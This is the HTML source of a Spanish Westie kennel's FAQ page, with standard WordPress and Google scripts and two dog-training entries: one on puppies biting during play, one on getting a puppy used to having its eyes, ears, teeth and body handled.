                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.delosduendeszahories.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.delosduendeszahories.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-J05BGYYR5D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.delosduendeszahories.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-J05BGYYR5D");
/* ]]> */
</script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.delosduendeszahories.com\/wp-admin\/admin-ajax.php","security":"1a814a75f4","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.delosduendeszahories.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.delosduendeszahories.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.delosduendeszahories.com\/wp-admin\/admin-ajax.php","ajaxNonce":"1e97c8e708","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"es_ES","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent-1","consentVersion":"1","path":"\/","prefix":"wpgdprc","consents":[{"ID":1,"required":true,"placement":"head","content":"<script type=\"text\/javascript\"> <\/script>"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.delosduendeszahories.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.delosduendeszahories.com/wp-json/wp/v2/pages/261" /><link rel="canonical" href="https://www.delosduendeszahories.com/preguntas-frecuentes/" />
<link rel='shortlink' href='https://www.delosduendeszahories.com/?p=261' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.delosduendeszahories.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.delosduendeszahories.com%2Fpreguntas-frecuentes%2F&#038;lang=es" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.delosduendeszahories.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.delosduendeszahories.com%2Fpreguntas-frecuentes%2F&#038;format=xml&#038;lang=es" />
<link rel="alternate" href="https://www.westie.es/preguntas-frecuentes/" hreflang="x-default" /><meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="Site Kit by Google 1.165.0" /><meta name="generator" content="performance-lab 4.0.0; plugins: dominant-color-images, performant-translations, webp-uploads">
<meta name="generator" content="performant-translations 1.2.0">
    
    <script type="text/javascript">
        var ajaxurl = 'https://www.delosduendeszahories.com/wp-admin/admin-ajax.php';
    </script>
<meta name="generator" content="webp-uploads 2.6.0">
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.delosduendeszahories.com"><link rel="alternate" href="https://www.delosduendeszahories.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e4c6be; }
</style>
	
<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-M8MMTB4' );
			
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8348901181581935&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://www.delosduendeszahories.com/wp-content/uploads/2021/11/cropped-logo_duendes_150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.delosduendeszahories.com/wp-content/uploads/2021/11/cropped-logo_duendes_150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.delosduendeszahories.com/wp-content/uploads/2021/11/cropped-logo_duendes_150-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.delosduendeszahories.com/wp-content/uploads/2021/11/cropped-logo_duendes_150-270x270.png" />
</head>


<body class="wp-singular page-template-default page page-id-261 custom-background wp-custom-logo wp-theme-petclub themerex_body body_style_boxed body_filled theme_skin_petclub article_style_stretch layout_single-standard template_single-standard top_panel_opacity_solid padding_content_yes top_panel_show top_panel_above user_menu_show sidebar_show sidebar_right theme-petclub multiple-domain-www-delosduendeszahories-com woocommerce-no-js tribe-no-js" style="background-color: #e4c6be;">
	
	
	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home-1" data-url="https://www.delosduendeszahories.com/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-angle-double-up" data-url="" data-separator="yes"></a>
	<div class="body_wrap">

		
		<div class="page_wrap">

						
			<div class="top_panel_fixed_wrap"></div>

			<header class="top_panel_wrap"  style="background: url(https://www.delosduendeszahories.local/wp-content/uploads/2020/11/cropped-vacio.png) no-repeat center top #ffffff;">

									<div class="menu_user_wrap">
						<div class="content_wrap clearfix">

							<div class="menu_user_area menu_user_right menu_user_nav_area">

								
									<ul id="menu_user" class="menu_user_nav">
    



	<li class="menu_user_bookmarks"><a href="#" class="bookmarks_show icon-star" title="Show bookmarks"></a>
			<ul class="bookmarks_list">
			<li><a href="#" class="bookmarks_add" title="Add the current page into bookmarks">Add bookmark</a></li>
					</ul>
	</li>
			<li class="login_wrap">
			<a href="#user-popUp" class="popup_link popup_login_link">
				<span class="icon-profile"></span>
				Log in			</a>
			<div id="user-popUp" class="user-popUp mfp-with-anim mfp-hide">
	<div class="sc_tabs">
		<ul class="loginHeadTab">
			<li><a href="#loginForm" class="loginFormTab icon">Log In</a></li>
			<li><a href="#registerForm" class="registerFormTab icon">Create an Account</a></li>
		</ul>

		<div id="loginForm" class="formItems loginFormBody popup_wrap popup_login">
			<div class="form_left">
				<form action="https://www.delosduendeszahories.com/wp-login.php" method="post" name="login_form" class="popup_form login_form">
					<input type="hidden" name="redirect_to" value="https://www.delosduendeszahories.com/">
					<div class="icon popup_form_field login_field iconed_field icon-mail"><input type="text" id="log" name="log" value="" placeholder="Login or Email"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="password" name="pwd" value="" placeholder="Password"></div>
					<div class="popup_form_field remember_field">
						<a href="https://www.delosduendeszahories.com/mi-cuenta/lost-password/" class="forgot_password" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Forgot password?</a>
						<input type="checkbox" value="forever" id="rememberme" name="rememberme">
						<label for="rememberme">Remember me</label>
					</div>
					<div class="popup_form_field submit_field"><input type="submit" class="submit_button sc_button sc_button_square sc_button_style_filled sc_button_bg_link sc_button_size_medium" value="Login"></div>
				</form>
			</div>
			<div class="form_right">
				<div class="login_socials_title">You can login using your social profile</div>
									<div>Install social plugin that has it&#039;s own SHORTCODE and add it to Theme Options - Socials - &#039;Login via Social network&#039; field. We recommend: Wordpress Social Login</div>
								<div class="result message_block"></div>
			</div>
		</div>


		<div id="registerForm" class="formItems registerFormBody popup_wrap popup_registration">
			<form name="registration_form" method="post" class="popup_form registration_form">
				<input type="hidden" name="redirect_to" value="https://www.delosduendeszahories.com/"/>


                <div class="form_left">
                    <div class="popup_form_field login_field iconed_field icon-user"><input type="text" id="registration_username" name="registration_username"  value="" placeholder="User name (login)"></div>
                    <div class="popup_form_field email_field iconed_field icon-mail"><input type="text" id="registration_email" name="registration_email" value="" placeholder="E-mail"></div>
					<div class="popup_form_field agree_field">
                        <input type="checkbox" value="1" id="i_agree_privacy_policy_registration" name="i_agree_privacy_policy"><label for="i_agree_privacy_policy_registration"> Estoy de acuerdo que mis datos sean recogidos y almacenados. For further details on handling user data, see our <a href="https://www.delosduendeszahories.com/politica-de-privacidad/" target="_self" data-wpel-link="internal" rel="follow noopener noreferrer">Privacy Policy</a></label>
                        </div>                    <div class="popup_form_field submit_field"><input type="submit" class="submit_button" value="Sign Up" disabled="disabled"></div>
                </div>


                <div class="form_right">
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd"  name="registration_pwd"  value="" placeholder="Password"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd2" name="registration_pwd2" value="" placeholder="Confirm Password"></div>
					<div class="popup_form_field description_field">Minimum 6 characters</div>
				</div>
			</form>
			<div class="result messageBlock"></div>
		</div>

	</div>	<!-- /.sc_tabs -->
</div>		<!-- /.user-popUp -->		</li>
	

	<li class="top_socials">
		<div class="top_socials">
			<div class="sc_socials sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>		</div>
	</li>


</ul>							</div>

															<div class="menu_user_area menu_user_left menu_user_contact_area">De los Duendes Zahories Kennel <b>®</b> - Tu Ilusión, Nuestra Pasión <b>©</b></div>
							
						</div>
					</div>
				
				<div class="menu_main_wrap ">

					<div class="content_wrap clearfix">

						<div class="logo">
							<a href="https://www.delosduendeszahories.com/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" class="logo_main" alt="Image">								<span class="logo_info">
																	</span>
							</a>
						</div>

						<div class="menu_main">
							<a href="#" class="menu_main_responsive_button icon-menu"></a>
							<nav class="menu_main_nav_area">
								<ul id="menu_main" class="menu_main_nav"><li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://www.delosduendeszahories.com/about/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Sobre Nosotros</a></li>
<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-822"><a href="https://www.delosduendeszahories.com/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nuestros Westies</a>
<ul class="sub-menu">
	<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://www.delosduendeszahories.com/litters-2021/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 21</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://www.delosduendeszahories.com/litters-2022/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 22</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://www.delosduendeszahories.com/litters-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 23</a></li>
</ul>
</li>
<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://www.delosduendeszahories.com/estandar-de-la-raza/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Estándar de la Raza</a>
<ul class="sub-menu">
	<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://www.delosduendeszahories.com/standard-fci/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard FCI</a></li>
	<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.delosduendeszahories.com/standard-kce/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard KC</a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://www.delosduendeszahories.com/standard-ack/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard ACK</a></li>
</ul>
</li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-261 current_page_item menu-item-has-children menu-item-823"><a href="https://www.delosduendeszahories.com/preguntas-frecuentes/" aria-current="page" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Preguntas Frecuentes</a>
<ul class="sub-menu">
	<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://www.delosduendeszahories.com/contacto-y-reserva-de-cachorros-en-de-los-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Contacto y Reserva de cachorros en De Los Duendes Zahoríes</a></li>
	<li id="menu-item-835" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-835"><a href="https://www.delosduendeszahories.com/ufaq-category/adiestramiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Adiestramiento</a></li>
	<li id="menu-item-836" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-836"><a href="https://www.delosduendeszahories.com/ufaq-category/nutricion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Alimentación y Nutrición</a></li>
	<li id="menu-item-838" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-838"><a href="https://www.delosduendeszahories.com/ufaq-category/bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Baño e Higiene</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-839"><a href="https://www.delosduendeszahories.com/ufaq-category/puppies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cachorros</a></li>
	<li id="menu-item-837" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-837"><a href="https://www.delosduendeszahories.com/ufaq-category/game/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">El Juego</a></li>
	<li id="menu-item-840" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-840"><a href="https://www.delosduendeszahories.com/ufaq-category/general/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">General</a></li>
	<li id="menu-item-841" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-841"><a href="https://www.delosduendeszahories.com/ufaq-category/senales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Señales de Calma</a></li>
</ul>
</li>
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://www.delosduendeszahories.com/contacta-con-nosotros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Si tienes más dudas…</a></li>
</ul>							</nav>
						</div>

					</div>

				</div>

			</header>
				<div class="page_top_wrap page_top_title page_top_breadcrumbs">
					<div class="content_wrap">
													<div class="breadcrumbs">
								<a class="breadcrumbs_item home" href="https://www.delosduendeszahories.com/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Home</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Preguntas Frecuentes</span>							</div>
																			<h1 class="page_title">Preguntas Frecuentes</h1>
											</div>
				</div>
			
			<div class="page_content_wrap">

				
<div class="content_wrap">
<div class="content">
<article class="itemscope post_item post_item_single post_featured_default post_format_standard post-261 page type-page status-publish hentry" itemscope itemtype="http://schema.org/Article">			<div class="post_info">
										<span class="post_info_item post_info_posted_by vcard" itemprop="author"><a href="https://www.delosduendeszahories.com/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://www.delosduendeszahories.com/preguntas-frecuentes/" class="post_info_date date updated" itemprop="datePublished" content="2021-02-03" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">03/02/2021</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 7137" href="https://www.delosduendeszahories.com/preguntas-frecuentes/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">7137</a>
	</span>
								</div>

<section class="post_content" itemprop="articleBody"><div  class="ewd-ufaq-faq-list ewd-ufaq-page-type-load_more ewd-ufaq-category-tabs-" id='ewd-ufaq-faq-list'>

	<input type='hidden' name='show_on_load' value='' id='ewd-ufaq-show-on-load' />
<input type='hidden' name='include_category' value='' id='ewd-ufaq-include-category' />
<input type='hidden' name='exclude_category' value='' id='ewd-ufaq-exclude-category' />
<input type='hidden' name='orderby' value='title' id='ewd-ufaq-orderby' />
<input type='hidden' name='order' value='desc' id='ewd-ufaq-order' />
<input type='hidden' name='post_count' value='-1' id='ewd-ufaq-post-count' />
<input type='hidden' name='current_url' value='/preguntas-frecuentes/' id='ewd-ufaq-current-url' />
	<div class='ewd-ufaq-expand-collapse-div'>

	<span class='ewd-ufaq-expand-all ewd-ufaq-hidden' tabindex="0">
		<span class='ewd-ufaq-toggle-all-symbol'>c</span> 
		Expand All	</span>

	<span class='ewd-ufaq-collapse-all ' tabindex="0">
		<span class='ewd-ufaq-toggle-all-symbol'>C</span>
		Collapse All	</span>

</div>
	
	<div class='ewd-ufaq-faqs'>

		<div id='ewd-ufaq-faq-category-adiestramiento' class='ewd-ufaq-faq-category'>
	
	<div class='ewd-ufaq-faq-category-title '  >
		
		<h4 title="Click here to open Adiestramiento">
			Adiestramiento					</h4>
	
	</div>
	
	<div class='ewd-ufaq-faq-category-inner ' >
<div  class="ewd-ufaq-faq-div ewd-ufaq-faq-column-count-one ewd-ufaq-faq-responsive-columns- ewd-ufaq-faq-display-style-default" id='ewd-ufaq-post-121-gfWEGt7YJx' data-post_id='121'>

		
	<div class='ewd-ufaq-faq-title '>
	
	<a class="ewd-ufaq-post-margin" href="https://www.delosduendeszahories.com/ufaqs/nuestro-cachorro-nos-muerde-cuando-jugamos/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">

		<div class='ewd-ufaq-post-margin-symbol ewd-ufaq-square'>
			<span >A</span>
		</div>

		<div class='ewd-ufaq-faq-title-text'>

			<h4>
				Nuestro cachorro nos muerde cuando jugamos			</h4>

		</div>

		<div class='ewd-ufaq-clear'></div>

	</a>
	
</div>
	
	<div class='ewd-ufaq-faq-body' >

		
			<div class='ewd-ufaq-author-date'>

	Posted
	by
<span class='ewd-ufaq-author'>
	westie</span>
	on
<span class='ewd-ufaq-date'>
	01/01/2003</span>
</div>
		
			<div class='ewd-ufaq-post-margin ewd-ufaq-faq-post'>
	
<p>Todos sabemos que el lenguaje canino no tiene nada que ver con el humano y muchas veces no nos damos cuenta.<br /><br />Lo primero que tenemos que comprender es como hablan ellos entre sí. Cuando durante el juego, un perro muerde a otro y le causa dolor, el perro que ha recibido esa mordedura que le ha causado dolor tiene varias formas de decirle que en ese juego hay algo que ha hecho daño. Esto es visible cuando dos <strong>cachorros</strong> juegan, el uno muerde al otro y si el que muerde hace daño al otro, el que recibe el daño emite un chillido. De este modo perciben que ese acto causa dolor a su semejante.<br /><br />Este comportamiento suele repetirse a lo largo del juego, y va condicionando a los <strong>cachorros</strong> a no morder más allá del límite de dolor de su compañero. De este modo, los <strong>cachorros</strong> aprenden a controlar la fuerza de su mordida y saben como y hasta donde pueden y deben morder.<br /><br />Si nuestro objetivo es jugar con nuestros <strong>cachorros</strong>, lo que mejor funciona es aprender e imitar sus comportamientos. La próxima vez que nuestro <strong>cachorro</strong> nos muerda, lo ideal sería chillar, pero como él lo haría como cuando algo realmente le duele, un chillido agudo. Si lo haces bien, verás como él rápidamente te soltará. En ese instante, felicítalo y continúa jugando. Si te vuelve a morder, vuelve a chillar, y vuelve a felicitarlo cuando deje de hacerlo.</p>
</div>
		
			<div class='ewd-ufaq-faq-custom-fields'>

	
</div>
		
			<div class='ewd-ufaq-faq-categories'>
	
	Category:
	
		<a href="https://www.delosduendeszahories.com/preguntas-frecuentes/?include_category=adiestramiento" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Adiestramiento</a>
	
</div>
		
			
		
			
		
			
		
			<div class='ewd-ufaq-permalink'>
	
	<a href="https://www.delosduendeszahories.com/preguntas-frecuentes/?Display_FAQ=121" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
		
		Permalink		 <div class='ewd-ufaq-permalink-image'></div> 	
	</a>

</div>
		
			
		
			<div class='ewd-ufaq-back-to-top'>
	
	<a class='ewd-ufaq-back-to-top-link'>
		Back to Top	</a>

</div>
		
	</div>

</div><div  class="ewd-ufaq-faq-div ewd-ufaq-faq-column-count-one ewd-ufaq-faq-responsive-columns- ewd-ufaq-faq-display-style-default" id='ewd-ufaq-post-120-DTIhYGkQDP' data-post_id='120'>

		
	<div class='ewd-ufaq-faq-title '>
	
	<a class="ewd-ufaq-post-margin" href="https://www.delosduendeszahories.com/ufaqs/el-manoseo-o-manejo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">

		<div class='ewd-ufaq-post-margin-symbol ewd-ufaq-square'>
			<span >A</span>
		</div>

		<div class='ewd-ufaq-faq-title-text'>

			<h4>
				El manoseo o manejo			</h4>

		</div>

		<div class='ewd-ufaq-clear'></div>

	</a>
	
</div>
	
	<div class='ewd-ufaq-faq-body' >

		
			<div class='ewd-ufaq-author-date'>

	Posted
	by
<span class='ewd-ufaq-author'>
	westie</span>
	on
<span class='ewd-ufaq-date'>
	01/01/2003</span>
</div>
		
			<div class='ewd-ufaq-post-margin ewd-ufaq-faq-post'>
	
<p>La salud de un cachorro dependerá en gran medida de los cuidados y de la actividad que le proporcionemos, creando unas pautas higiénicas y veterinarias y los hábitos correctos necesarios.<br /><br /><strong>Tocar y manosear</strong><br />Con frecuencia a nuestro perro nos ayudará, además de a fortalecer el importantísimo vínculo, a detectar eventuales anomalías de manera prematura, como por ejemplo, heridas, nudos, garrapatas, etc.<br /><br />Si bien cada perro es único en su forma de ser, cada sexo tiene sus diferencias, y en cada edad tiende a presentar unas determinadas conductas, sobre todo en su etapa de cachorro, cada raza determina, en rasgos generales unas determinadas tendencias.<br /><br />En general a ningún perro le gusta que le exploren o a no ser que haya aprendido mediante refuerzos positivos a sufrir una invasión de ciertas zonas de su cuerpo. Todo el mundo toca a su perro, le acaricia, pero de poco le sirve cuando intenta que se esté quieto mientras le pone unas gotas de colirio en sus ojos.<br /><br /><strong>Objetivo</strong><br />Habituación del perro a ser tocado por su dueño. Mantener el estado emocional estable a pesar de las manipulaciones que realicemos en su cuerpo.<br /><br /><strong>Ventajas</strong><br />Estabilidad emocional, de carácter o socialización.<br />Facilita la labor en la clínica veterinaria (exploraciones, curas, vacunas&#8230;) y en la peluquería canina.<br />Garantiza la dominancia del dueño sobre el perro sin ningún traumatismo para nuestro amigo.<br /><br /><br /><strong>Edad de Inicio</strong><br />Al principio de la etapa de socialización. Lo normal es empezar las prácticas al adquirir el cachorro.<br /><br /><strong>¿Dónde realizamos el manoseo?</strong><br />Hasta los 5 meses subiremos al cachorro en una mesa estable; desaconsejamos los bancos donde pueda refugiarse en la pared. Para jóvenes y adultos que se inicien en este ejercicio, utilizar una sólida mesa. Realizaremos las prácticas en una habitación tranquila y sin visitas. A partir de los 6 meses en cualquier lugar con distracciones.<br /><br /><strong>¿Cuándo realizamos el manoseo?</strong><br />Después de mantener una relación agradable con el cachorro y haberle &#8220;quemado&#8221; parte de su exceso de energía, mediante los juegos de pelotas o mordedores. Al volver después de un largo paseo por el campo. <br /><br /><strong>¿Cómo realizamos el manoseo?</strong><br />Empezamos el manoseo en el siguiente orden:</p>



<p><em>Los ojos</em>: Cogiendo su cabeza como si fuera un sándwich formado por nuestras manos dejando libres nuestros 2 pulgares. Con habilidad si hace falta nos podemos auxiliar de la correa o el collar. Bajar el párpado inferior, si la coloración de la mucosa es rosada o roja el perro está normal, si es blanca o pálida puede sufrir algún tipo de anemia. Al comprar el perro observar si existe entropión (pestañas que contactan con el globo ocular) o ectropión (caso inverso). En las primeras prácticas no quitarle ni las legañas.</p>



<p><em>Las orejas</em>: Reteniéndole de la parte inferior del cuello con una mano, con la otra observaremos cada una de las orejas. Tener la precaución que aconsejan los &#8220;otorrinos&#8221;: no meter en el interior de la oreja nada más pequeño que el codo. Podemos limpiar el pabellón externo de la oreja, por su cara interna, con toallitas que existen ex profeso en el mercado. No utilizar bastoncillos, pues podemos dañar el conducto auditivo e incluso empujar hacia el interior del oido alguna sustancia depositada en ese punto.</p>



<p><em>Los dientes</em>: Sujetar con firmeza con una de nuestras manos, la piel de la parte inferior del cuello, en el punto donde debajo de la boca del perro se inicia la papada. Con la otra mano, no abrirle la boca, sino levantar los belfos laterales uno a uno y por último la zona de la trufa para ver sus incisivos. CUIDADO en no ejercer presiones en la nariz, aplastarle los pelos del bigote produce dolor sobre todo en las razas de perros que tienen cerdas duras. En las primeras prácticas no limpiarle la suciedad de su trufa, de restos de comida o tierra.</p>



<p><em>El cuerpo</em>: El cachorro debe permanecer de pié sobre sus cuatro patas, si se sienta, debemos colocar una mano en su ingle, frontalmente, de manera que la palma de nuestro mano contacte con la cara interna su muslo, de inmediato se levantará, con la mano que nos queda libre acariciarle el dorso, grupa, flancos y rabo. Después pasarle una carda o manopla de goma sin grandes afanes de limpieza.</p>



